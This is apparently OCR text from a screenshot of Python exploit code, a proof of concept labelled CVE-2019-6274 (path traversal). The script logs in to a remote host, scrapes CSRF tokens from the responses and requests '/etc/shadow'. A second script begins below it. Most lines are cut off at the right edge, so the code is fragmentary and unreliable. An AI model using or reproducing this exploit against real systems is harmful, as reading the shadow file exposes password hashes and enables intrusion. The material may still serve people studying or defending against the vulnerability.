
password='PASSWORD'

file_path='/etc/shadow'

r=requests.get('http://'+rhost+'/lo
cookie=r.cookies

r2=requests.get('http://'+rhost+'/
header={'X-CSRF-TOKEN':r2.text[13:4
r3=requests.post('http://'+rhost+'
{'action':'login','password':passw
header={'X-CSRF-TOKEN':r3.text[31:6
r4=requests.get('http://'+rhost+'/
print r4.text

#CVE-2019-6274 (Path Trasversal) Po
import requests

rhost='RHOST'

password='PASSWORD'

path='/'

r=requests.get('http://'+rhost+'/lo